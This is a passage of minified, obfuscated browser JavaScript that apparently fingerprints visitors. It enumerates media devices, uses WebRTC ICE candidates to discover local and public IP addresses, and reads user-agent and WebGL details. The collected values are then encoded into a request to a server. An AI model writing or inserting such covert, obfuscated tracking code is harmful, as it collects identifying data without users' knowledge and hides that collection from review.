var td_q=td_S.match(/.{1,3}/g);for(var td_b=0;td_b<td_q.length;++td_b){td_u+=String.fromCharCode(parseInt(td_q[td_b],10));}}catch(td_g){return null;}return td_u;};td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd=new td_3M.td_0Z("\x38\x37\x38\x39\x63\x36\x33\x31\x31\x38\x63\x35\x34\x65\x33\x62\x62\x31\x33\x32\x61\x61\x66\x37\x37\x64\x32\x36\x66\x31\x66\x64\x34\x64\x34\x34\x35\x64\x31\x39\x31\x30\x34\x32\x34\x31\x35\x38\x35\x32\x34\x63\x30\x32\x34\x36\x35\x64\x30\x62\x35\x62\x30\x33\x31\x36\x35\x30\x35\x64\x35\x61\x30\x34\x31\x39\x31\x36\x35\x61\x30\x36\x30\x38\x35\x64\x35\x31\x35\x37\x34\x31\x31\x32\x30\x35\x35\x36\x34\x37\x35\x37\x34\x65\x33\x33\x37\x66\x31\x61\x30\x62");
var td_3M=td_3M||{};function td_4v(){((typeof(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd)!=="undefined"&&typeof(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd.td_f)!=="undefined")?(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd.td_f(0,10)):null);
var td_c2=[[((typeof(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd)!=="undefined"&&typeof(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd.td_f)!=="undefined")?(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd.td_f(10,5)):null),1,function(td_T4){return Math.log(td_T4+Math.sqrt(td_T4*td_T4+1));
}],[((typeof(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd)!=="undefined"&&typeof(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd.td_f)!=="undefined")?(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd.td_f(15,5)):null),0.5,function(td_eh){return Math.log((1+td_eh)/(1-td_eh))/2;
}],[((typeof(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd)!=="undefined"&&typeof(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd.td_f)!=="undefined")?(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd.td_f(20,5)):null),1,function(td_Y1){return Math.exp(td_Y1)-1;
}],[((typeof(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd)!=="undefined"&&typeof(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd.td_f)!=="undefined")?(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd.td_f(25,5)):null),10,function(td_Ci){return Math.log(1+td_Ci);
}],[Number(698714).toString(29),1,function(td_vb){var td_oS=Math.exp(td_vb);return(td_oS-1/td_oS)/2;}],[Number(313681).toString(29),10,function(td_y9){var td_g3=Math.exp(td_y9);return(td_g3+1/td_g3)/2;
}],[Number(792707).toString(30),1,function(td_WL){var td_dZ=Math.exp(2*td_WL);return(td_dZ-1)/(td_dZ+1);}],[((typeof(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd)!=="undefined"&&typeof(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd.td_f)!=="undefined")?(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd.td_f(30,3)):null),-1e+300,function(td_Su){return Math.tan(-1e+300);
}],[((typeof(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd)!=="undefined"&&typeof(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd.td_f)!=="undefined")?(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd.td_f(33,5)):null),-100,function(td_We){return Math.pow(Math.PI,td_We);
}]];try{var td_WY="";for(var td_Bh=0;td_Bh<td_c2.length;td_Bh++){var td_cq=td_c2[td_Bh][0]+"("+td_c2[td_Bh][1]+((typeof(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd)!=="undefined"&&typeof(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd.td_f)!=="undefined")?(td_3M.tdz_8789c63118c54e3bb132aaf77d26f1fd.td_f(38,2)):null)+td_c2[td_Bh][2](td_c2[td_Bh][1]);
td_WY+=td_cq+",";}var td_wG=new td_6M();return td_wG.hash(td_WY);}catch(td_hL){}return null;}td_3M.tdz_c4b51aff49c94d14a011540a68f214e8=new td_3M.td_0Z("\x63\x34\x62\x35\x31\x61\x66\x66\x34\x39\x63\x39\x34\x64\x31\x34\x61\x30\x31\x31\x35\x34\x30\x61\x36\x38\x66\x32\x31\x34\x65\x38\x31\x36\x34\x37\x30\x37\x31\x35\x34\x32\x31\x35\x31\x34\x30\x66\x35\x37\x34\x64\x30\x35\x34\x63\x35\x61\x30\x37\x34\x35\x35\x64\x30\x65\x35\x65\x35\x30\x34\x34\x35\x31\x35\x64\x35\x66\x30\x38\x35\x38\x34\x38\x31\x33\x34\x36\x34\x37\x35\x64\x30\x31\x35\x64\x30\x63\x35\x64\x30\x63\x34\x35\x34\x34\x31\x35\x30\x37\x31\x33\x35\x30\x35\x30\x30\x63\x35\x36\x34\x31\x31\x30\x34\x31\x34\x31\x31\x35\x30\x63\x35\x33\x34\x33\x30\x62\x31\x32\x35\x64\x30\x34\x35\x32\x35\x30\x35\x62\x31\x34\x35\x33\x35\x36\x31\x33\x30\x35\x35\x30\x31\x32\x30\x38\x35\x34\x35\x32\x35\x63\x35\x37\x34\x30\x35\x65\x35\x63\x35\x65\x35\x33\x35\x31\x35\x65");
var td_3M=td_3M||{};function td_4p(){((typeof(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8)!=="undefined"&&typeof(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8.td_f)!=="undefined")?(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8.td_f(0,10)):null);
function td_Kz(td_GV){if(typeof td_GV.parent===[][[]]+""||td_GV.parent===null||td_GV.parent===td_GV){return td_GV;}return td_Kz(td_GV.parent);}function td_Im(){try{var td_Dz=td_Kz(window);if(td_Dz!==undefined&&td_Dz!==null&&td_Dz.navigator!==undefined&&td_Dz.navigator!==null&&td_Dz.navigator.mediaDevices!==undefined&&td_Dz.navigator.mediaDevices!==null&&td_Dz.navigator.mediaDevices.enumerateDevices!==undefined&&td_Dz.navigator.mediaDevices.enumerateDevices!==null&&typeof td_Dz.navigator.mediaDevices.enumerateDevices===((typeof(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8)!=="undefined"&&typeof(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8.td_f)!=="undefined")?(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8.td_f(10,8)):null)){td_Dz.navigator.mediaDevices.enumerateDevices().then(td_oA,td_XF);
}}catch(td_zM){}}function td_oA(td_bS){if(td_bS.length===0&&td_oT===false){td_oT=true;td_Im();}else{var td_o1=td_o();var td_A7=0;var td_VB=0;var td_zs=0;var td_DG=new td_6M();td_bS.forEach(function(td_jD){if(td_jD.kind===((typeof(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8)!=="undefined"&&typeof(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8.td_f)!=="undefined")?(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8.td_f(18,10)):null)){td_A7++;
}else{if(td_jD.kind===((typeof(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8)!=="undefined"&&typeof(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8.td_f)!=="undefined")?(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8.td_f(28,10)):null)){td_zs++;
}else{if(td_jD.kind===((typeof(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8)!=="undefined"&&typeof(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8.td_f)!=="undefined")?(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8.td_f(38,11)):null)){td_VB++;
}}}var td_Pq=td_jD.kind+","+td_jD.label+","+td_jD.deviceId;td_DG.update(td_Pq+((typeof(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8)!=="undefined"&&typeof(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8.td_f)!=="undefined")?(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8.td_f(49,4)):null));
});var td_OM;if(td_A7!==0||td_VB!==0||td_zs!==0){td_OM="("+td_A7+","+td_zs+","+td_VB+","+td_DG.toString()+")";}if(td_OM){var td_Np=((typeof(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8)!=="undefined"&&typeof(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8.td_f)!=="undefined")?(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8.td_f(53,6)):null)+encodeURIComponent(td_OM);
if(td_Np!==((typeof(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8)!=="undefined"&&typeof(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8.td_f)!=="undefined")?(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8.td_f(53,6)):null)){var td_kj=td_6I+((typeof(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8)!=="undefined"&&typeof(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8.td_f)!=="undefined")?(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8.td_f(59,16)):null)+td_3M.td_2I(td_Np,td_6k);
td_2M(td_kj,document);}}if(td_JG){td_JG.report(((typeof(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8)!=="undefined"&&typeof(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8.td_f)!=="undefined")?(td_3M.tdz_c4b51aff49c94d14a011540a68f214e8.td_f(75,3)):null)+td_3M.toFixed((td_o()-td_o1),2));
}}}function td_XF(td_eH){}try{var td_oT=false;if(!navigator.mediaDevices||!navigator.mediaDevices.enumerateDevices){return;}navigator.mediaDevices.enumerateDevices().then(td_oA,td_XF);}catch(td_Zu){}}var td_3M=td_3M||{};if(typeof td_3M.td_0M===[][[]]+""){td_3M.td_0M=[];}var td_5J,td_6n,td_1a,td_2A,td_4t,td_5A,td_2s,td_6k,td_0K,td_3F,td_If=[],td_3i,td_1J,td_2p,td_6g,td_0A,td_1b,td_2k=[],td_0C,td_2f,td_4Z,td_0q,td_6S,td_3z,td_4A,td_3R,td_4I,td_6H,td_3B,td_3S,td_0i,td_5G,td_3v,td_5i,td_4e,td_3k,td_6D,td_6w,td_6J=null,td_os,td_4x;
if(typeof navigator!==[][[]]+""){td_If=navigator.mimeTypes;}td_3M.td_0M.push(function(){var td_1g= new td_3M.td_0Z("[base64]");td_3M.td_5z=(td_1g)?td_1g.td_f(1701,1):null;td_6k=(td_1g)?td_1g.td_f(1522,44):null;td_0C=(td_1g)?td_1g.td_f(1630,1):null;td_4w=(td_1g)?td_1g.td_f(1629,1):null;td_5d=(td_1g)?td_1g.td_f(1657,6):null;td_3R=(td_1g)?td_1g.td_f(1644,6):null;td_4s=(td_1g)?td_1g.td_f(1703,1):null;td_3F=(td_1g)?td_1g.td_f(1583,46):null;td_0K=(td_1g)?td_1g.td_f(1514,8):null;td_6I=(td_1g)?td_1g.td_f(319,177):null;td_3v=(td_1g)?td_1g.td_f(1697,4):null;td_3s=(td_1g)?td_1g.td_f(1582,1):null;td_4t=(td_1g)?td_1g.td_f(1020,177):null;td_2c=(td_1g)?td_1g.td_f(1702,1):null;td_6C=(td_1g)?td_1g.td_f(496,205):null;td_4I=(td_1g)?td_1g.td_f(1650,3):null;td_4r=(td_1g)?td_1g.td_f(701,178):null;td_4m=(td_1g)?td_1g.td_f(1686,4):null;td_0y=(td_1g)?td_1g.td_f(1197,142):null;td_2f=(td_1g)?td_1g.td_f(1631,6):null;td_5G=(td_1g)?td_1g.td_f(1692,5):null;td_3M.td_6r=(td_1g)?td_1g.td_f(879,141):null;td_5J=(td_1g)?td_1g.td_f(1339,135):null;td_2r=(td_1g)?td_1g.td_f(1653,2):null;td_3k=(td_1g)?td_1g.td_f(1566,16):null;td_4A=(td_1g)?td_1g.td_f(1642,2):null;td_4Z=(td_1g)?td_1g.td_f(1637,3):null;td_0i=(td_1g)?td_1g.td_f(1690,2):null;td_6n=(td_1g)?td_1g.td_f(1474,40):null;td_1n=(td_1g)?td_1g.td_f(1663,3):null;td_0p=(td_1g)?td_1g.td_f(178,141):null;td_2A=(td_1g)?td_1g.td_f(0,178):null;td_5o=(td_1g)?td_1g.td_f(1655,2):null;td_6d=(td_1g)?td_1g.td_f(1640,2):null;td_4e=(td_1g)?td_1g.td_f(1666,20):null;});td_3M.tdz_c837450c177449c2937611e1c8f13af8=new td_3M.td_0Z("\x63\x38\x33\x37\x34\x35\x30\x63\x31\x37\x37\x34\x34\x39\x63\x32\x39\x33\x37\x36\x31\x31\x65\x31\x63\x38\x66\x31\x33\x61\x66\x38\x34\x62\x36\x33\x30\x33\x31\x61\x30\x64\x36\x38\x34\x63\x33\x38\x30\x30\x31\x61\x30\x65\x36\x39\x36\x66\x30\x39\x34\x65\x30\x62\x36\x34\x34\x66\x30\x36\x36\x64\x30\x31\x31\x63\x35\x63\x36\x63\x31\x38\x30\x61\x31\x62\x34\x64\x30\x31\x33\x61\x35\x36\x31\x35\x35\x37\x36\x35\x36\x38\x30\x37\x31\x39\x30\x63\x36\x64\x31\x66\x30\x33\x30\x32\x36\x63\x30\x34\x31\x39\x30\x63\x33\x65\x31\x62\x36\x37\x31\x62\x31\x39\x31\x66\x34\x61\x30\x32\x31\x38\x31\x37\x31\x34\x35\x31\x30\x66\x30\x63\x31\x35\x31\x36\x30\x33\x35\x31\x35\x65\x31\x65\x34\x34\x35\x65\x30\x32\x30\x38\x31\x36\x31\x34\x35\x38\x35\x61\x30\x61\x34\x33\x35\x31\x35\x62\x31\x31\x34\x36\x35\x61\x36\x63\x35\x65\x35\x38\x34\x35\x35\x34\x31\x37\x35\x66\x30\x32\x35\x34\x33\x39\x35\x63\x35\x37\x30\x66\x31\x35\x31\x65\x31\x34\x35\x36\x35\x61\x35\x33\x30\x39\x34\x32\x35\x35\x30\x31\x34\x33\x34\x33\x35\x34\x36\x62\x35\x61\x35\x36\x33\x63\x35\x62\x35\x37\x34\x37\x35\x32\x34\x34\x35\x66\x35\x30\x30\x39\x36\x65\x30\x37\x35\x39\x31\x32\x35\x30\x34\x34\x30\x38\x35\x63\x35\x62\x30\x32\x35\x36\x35\x37\x35\x65\x35\x30\x35\x34\x34\x34\x30\x36\x30\x62\x37\x61\x35\x36\x35\x37\x36\x37\x35\x38\x30\x35\x35\x33\x34\x62\x35\x61\x35\x34\x35\x39\x35\x63\x34\x31\x30\x39\x35\x34\x31\x37\x35\x64\x31\x32\x34\x34\x34\x31\x30\x66\x35\x63\x30\x37\x31\x37\x34\x61\x35\x32\x35\x39\x34\x37\x34\x35\x35\x66\x31\x31\x34\x35\x30\x61\x34\x33\x35\x37\x34\x34\x34\x63\x30\x37\x34\x32");
var td_3M=td_3M||{};if(typeof td_3M.td_0M===[][[]]+""){td_3M.td_0M=[];}function td_5b(){var td_MD=1;var td_AC=td_MD+":"+td_0K+":"+td_6k+";"+td_3k;var td_pF=td_6k;var td_XH={};var td_CR={};var td_Dp={};
var td_lk=false;var td_Pl=false;var td_YV=null;var td_i4=null;var td_jj=false;var td_ga=td_a();var td_DU=false;var td_wf=null;var td_oG=1;var td_AI=false;var td_ls=((typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8)!=="undefined"&&typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f)!=="undefined")?(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f(0,48)):null);
var td_oF=((typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8)!=="undefined"&&typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f)!=="undefined")?(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f(48,2)):null)+td_ls+((typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8)!=="undefined"&&typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f)!=="undefined")?(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f(50,5)):null)+td_ls+"$";
var td_vI=4000;this.tryAgain=function(){return !td_jj;};function td_eK(td_P7){retVal=[];for(var td_mh in td_P7){if(!td_P7.hasOwnProperty(td_mh)){continue;}if(td_mh.match(td_oF)){retVal.push(td_mh);}}return retVal;
}function td_x3(td_jA){var td_Tl=td_o();var td_In="";var td_Wi=td_eK(td_XH);var td_Qn=td_eK(td_CR);var td_Sf=Object.keys(td_Dp);if(td_Wi.length>0){td_In+=((typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8)!=="undefined"&&typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f)!=="undefined")?(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f(55,5)):null)+td_Wi.join(",");
}if(td_Qn.length>0){td_In+=((typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8)!=="undefined"&&typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f)!=="undefined")?(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f(60,5)):null)+td_Qn.join(",");
}if(td_Sf.length>0){td_In+=((typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8)!=="undefined"&&typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f)!=="undefined")?(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f(65,5)):null)+td_Sf.join(",");
}if(td_jA){if(td_lk){td_In+=((typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8)!=="undefined"&&typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f)!=="undefined")?(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f(70,25)):null);
}if(!td_Pl){td_In+=((typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8)!=="undefined"&&typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f)!=="undefined")?(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f(95,29)):null);
}}td_wf+=td_o()-td_Tl;return td_In;}function td_XJ(){try{if(typeof td_i4!==[][[]]+""&&td_i4!==null&&typeof td_i4.close!==[][[]]+""&&td_i4.close!==null){td_i4.close();}}finally{if(typeof td_i4!==[][[]]+""&&td_i4!==null&&typeof td_i4.onicecandidate!==[][[]]+""&&td_i4.onicecandidate!==null){td_i4.onicecandidate=function(){};
td_i4=null;}}}this.getFPParams=function(){if(!td_jj){var td_Ad=(td_a()-td_ga)>td_vI;if(td_Ad||td_DU){td_XJ();td_jj=true;return td_x3(td_Ad);}}return"";};this.getRunTimeMS=function(){if(td_wf!==null){return((typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8)!=="undefined"&&typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f)!=="undefined")?(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f(124,3)):null)+td_3M.toFixed(td_wf,2);
}return"";};function td_lV(td_MM){var td_Zn=td_MM.substr(td_MM.indexOf(((typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8)!=="undefined"&&typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f)!=="undefined")?(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f(127,10)):null))+10).split(" ");
if(td_Zn===null||td_Zn.length<=7||td_Zn[4]===null){return;}var td_dW=td_Zn[4];var td_d8=td_Zn[7];if(td_d8===Number(481469).toString(30)){td_Pl=true;if(td_dW.match(/^.*\.local$/)){td_lk=true;return;}if(td_dW.match(td_oF)){td_XH[td_dW]=true;
}else{td_Dp[td_dW]=true;}}else{if(td_dW.match(td_oF)){td_CR[td_dW]=true;}else{td_Dp[td_dW]=true;}}}function td_so(){if(!Object||!Object.create||!Object.keys){td_jj=true;return false;}if(typeof td_0W!==[][[]]+""&&td_0W!==null&&td_0W!==0){td_AI=(td_0W&td_oG)===td_oG;
}if(td_AI){var td_hZ=td_4d.td_1G;var td_Kz=parseInt(td_4d.td_5r);var td_we=td_4d.td_6b;var td_vW=td_4d.td_0Y;if(td_vW===((typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8)!=="undefined"&&typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f)!=="undefined")?(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f(137,3)):null)&&td_hZ===((typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8)!=="undefined"&&typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f)!=="undefined")?(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f(140,6)):null)&&td_Kz===15&&!td_we){td_jj=true;
return false;}}if(typeof window.RTCPeerConnection!==[][[]]+""&&window.RTCPeerConnection!==null){td_YV=window.RTCPeerConnection;}else{if(typeof window.webkitRTCPeerConnection!==[][[]]+""&&window.webkitRTCPeerConnection!==null){td_YV=window.webkitRTCPeerConnection;
}else{if(typeof window.mozRTCPeerConnection!==[][[]]+""&&window.mozRTCPeerConnection!==null){td_YV=window.mozRTCPeerConnection;}}}if(!td_YV){td_jj=true;return false;}return true;}function td_YX(td_Uu){if(typeof td_Uu.onicecandidate!==[][[]]+""){td_Uu.onicecandidate=function(td_xa){if(td_xa.candidate){td_lV(td_xa.candidate.candidate);
}else{}};}if(typeof td_Uu.onicegatheringstatechange!==[][[]]+""){td_Uu.onicegatheringstatechange=function(){if(td_Uu!==null&&typeof td_Uu.iceGatheringState!==[][[]]+""&&td_Uu.iceGatheringState!==null){if(td_Uu.iceGatheringState===((typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8)!=="undefined"&&typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f)!=="undefined")?(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f(146,8)):null)){td_DU=true;
}}};}}function td_oe(td_MK){if(typeof td_MK.createDataChannel===[][[]]+""||td_MK.createDataChannel===null){td_jj=true;return;}td_MK.createDataChannel(Math.random().toString());var td_fS=function(){};var td_OR=function(td_XG){td_MK.setLocalDescription(td_XG,function(){},td_fS);
};var td_uJ=function(){};if(typeof Promise===[][[]]+""||td_MK.createOffer.length>0){td_MK.createOffer(td_OR,td_uJ);}else{td_MK.createOffer().then(td_OR,td_uJ);}}this.setup=function(){var td_N9=td_o();setTimeout(td_XJ,td_vI);
if(!td_so()){return;}this.m_startWaitTime=td_a();try{var td_Qv=((typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8)!=="undefined"&&typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f)!=="undefined")?(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f(154,5)):null)+td_4e+((typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8)!=="undefined"&&typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f)!=="undefined")?(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f(159,11)):null);
var td_SF={iceServers:[{urls:td_Qv+((typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8)!=="undefined"&&typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f)!=="undefined")?(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f(170,3)):null),username:td_AC,credential:td_pF},{urls:td_Qv+((typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8)!=="undefined"&&typeof(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f)!=="undefined")?(td_3M.tdz_c837450c177449c2937611e1c8f13af8.td_f(173,3)):null),username:td_AC,credential:td_pF}]};
td_i4=new td_YV(td_SF);td_YX(td_i4);td_oe(td_i4);}catch(td_pE){return;}td_wf=td_o()-td_N9;};}td_3M.td_0M.push(function(){td_0W=1;});td_3M.tdz_2c2ede5b84794b22b93d8bab3a6cbbdd=new td_3M.td_0Z("\x32\x63\x32\x65\x64\x65\x35\x62\x38\x34\x37\x39\x34\x62\x32\x32\x62\x39\x33\x64\x38\x62\x61\x62\x33\x61\x36\x63\x62\x62\x64\x64\x34\x37\x31\x30\x35\x37\x34\x35\x31\x37\x31\x31\x34\x37\x30\x62\x35\x62\x34\x30\x31\x31\x35\x33\x34\x37\x30\x64\x30\x66");
var td_3M=td_3M||{};td_3M.obfuscatedHandle=null;function td_5j(){((typeof(td_3M.tdz_2c2ede5b84794b22b93d8bab3a6cbbdd)!=="undefined"&&typeof(td_3M.tdz_2c2ede5b84794b22b93d8bab3a6cbbdd.td_f)!=="undefined")?(td_3M.tdz_2c2ede5b84794b22b93d8bab3a6cbbdd.td_f(0,10)):null);
var td_E=0;var td_g=1;var td_M=2;var td_u=3;var td_W=4;var td_fQ=false;this.tryAgain=function(){return !td_fQ;};function td_RP(){return typeof navigator.userAgentData!==[][[]]+""&&navigator.userAgentData!==null&&typeof navigator.userAgentData.getHighEntropyValues!==[][[]]+""&&navigator.userAgentData.getHighEntropyValues!==null;
}this.getFPParams=function(){if(!td_RP()){td_3M.td_5E=td_W;td_fQ=true;return null;}if(td_3M.td_5E<td_g||td_3M.td_5E===td_W){td_fQ=true;}else{if(td_3M.td_5E===td_u){td_fQ=true;return((typeof(td_3M.tdz_2c2ede5b84794b22b93d8bab3a6cbbdd)!=="undefined"&&typeof(td_3M.tdz_2c2ede5b84794b22b93d8bab3a6cbbdd.td_f)!=="undefined")?(td_3M.tdz_2c2ede5b84794b22b93d8bab3a6cbbdd.td_f(10,5)):null)+encodeURIComponent(td_4d.td_5Z);
}}return null;};this.setup=function(){};}td_3M.tdz_89c773527a364d9d86c9bd353f43b15f=new td_3M.td_0Z("\x38\x39\x63\x37\x37\x33\x35\x32\x37\x61\x33\x36\x34\x64\x39\x64\x38\x36\x63\x39\x62\x64\x33\x35\x33\x66\x34\x33\x62\x31\x35\x66\x30\x33\x31\x39\x32\x36\x36\x66\x36\x33\x36\x63\x34\x31\x35\x37\x34\x66\x31\x35\x34\x36\x34\x34\x35\x31\x33\x62\x35\x66\x30\x64\x35\x34\x34\x32\x30\x36\x34\x62\x33\x64\x30\x35\x35\x64\x35\x63\x34\x30\x30\x39\x34\x30\x34\x31\x30\x64\x34\x31\x35\x63\x30\x35\x36\x66\x37\x63\x32\x31\x37\x63\x37\x65\x36\x37\x36\x61\x37\x37\x36\x66\x33\x35\x36\x63\x34\x32\x35\x31\x31\x63\x34\x64\x31\x31\x34\x61\x35\x33\x33\x63\x35\x66\x30\x62\x30\x38\x34\x37\x35\x30\x34\x31\x33\x39\x35\x35\x35\x64\x30\x62\x34\x32\x35\x61\x31\x32\x34\x61\x35\x36\x31\x33\x35\x65\x35\x34\x37\x65\x37\x61\x36\x38\x36\x38\x32\x34\x36\x62\x36\x32\x36\x62\x31\x30\x35\x63\x31\x63\x34\x63\x34\x33\x31\x31\x35\x63\x33\x64\x30\x32\x35\x61\x35\x39\x34\x37\x30\x33\x34\x36\x36\x63\x30\x33\x35\x66\x35\x63\x31\x35\x35\x37\x34\x64\x31\x31\x35\x38\x34\x37\x35\x61\x35\x36\x37\x63\x35\x38\x31\x35\x31\x33\x35\x37\x34\x32\x30\x35\x35\x30\x30\x38\x35\x39\x35\x34\x30\x66\x35\x63\x30\x34\x31\x31\x35\x64\x35\x36\x34\x37\x30\x66\x35\x62\x35\x64\x33\x35\x37\x34\x37\x37\x32\x31\x37\x34\x36\x36\x30\x37\x35\x32\x35\x35\x34\x36\x35\x32\x36\x64\x34\x35\x30\x34\x35\x64\x35\x32\x35\x31\x31\x36\x35\x63\x31\x36\x36\x37\x35\x66\x30\x64\x35\x66\x30\x64\x30\x62\x35\x31\x35\x66\x35\x36\x30\x35\x34\x30\x34\x30\x31\x36\x34\x33\x35\x63\x30\x38\x35\x66\x31\x66\x31\x34\x35\x30\x35\x62\x34\x35\x30\x38\x31\x34\x34\x30\x30\x36\x35\x66\x34\x34\x30\x39\x31\x31\x34\x61\x30\x31\x31\x38\x34\x35\x31\x37\x34\x62\x30\x62\x30\x37\x34\x37\x34\x32\x35\x34\x30\x61\x30\x65\x31\x35\x30\x35\x35\x64\x36\x61\x30\x35\x30\x35\x31\x66\x30\x34\x35\x62\x36\x38\x35\x62\x30\x38\x35\x35\x35\x62\x35\x62\x35\x64\x34\x33\x35\x39\x30\x36\x35\x63\x31\x36\x31\x65\x35\x31\x30\x66\x35\x31\x33\x64\x30\x63\x30\x65");
var td_3M=td_3M||{};function td_6K(){try{var td_I0=td_tE();if(td_I0===0||td_I0===-1){return;}var td_F6=td_I0.gl;var td_Mf=td_I0.name;td_Mf+=td_F6.getParameter(td_F6.VERSION);td_Mf+=td_F6.getParameter(td_F6.SHADING_LANGUAGE_VERSION);
td_Mf+=td_F6.getParameter(td_F6.VENDOR);td_Mf+=td_F6.getParameter(td_F6.RENDERER);var td_KW=[];try{td_KW=td_F6.getSupportedExtensions();}catch(td_A2){}var td_B5=td_KW.length;if(td_B5){var td_rj="";for(var td_uP=0;
td_uP<td_B5;td_uP++){if(td_rj.length){td_rj+=((typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f)!=="undefined"&&typeof(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f)!=="undefined")?(td_3M.tdz_89c773527a364d9d86c9bd353f43b15f.td_f(0,2)):null);
